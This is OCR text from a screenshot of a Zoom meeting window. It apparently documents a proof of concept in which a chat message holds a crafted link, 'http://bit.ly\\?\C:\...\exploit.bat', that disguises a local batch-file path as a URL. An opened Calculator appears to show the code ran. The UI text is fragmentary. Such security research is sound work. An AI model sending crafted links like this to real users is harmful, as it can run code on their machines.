 Bin
Zoom Participant ID: 479132 Meeting ID: 919-772-1942
Talking:
Meeting Topic:
Test Zoom's Personal Meeting Ro
Host:
Test Zoom
Password:
166413
https://zoom.us/j/9197721942?p
Copy URL
479132
dio
Share Screen
re Screen
More
Leave Meeting
Zoom Group Chat
From Test Zoom to Everyone:
http://bit.ly\\?\C:\Users\taviso~1
\Downloads\exploit.bat:asdasd
To: Everyone
File
Type message here...
Calculator
Standard
0
MC MR M+ M- MS M˅
% ²√x x² ¹/x
CE C ÷
7 8 9 ×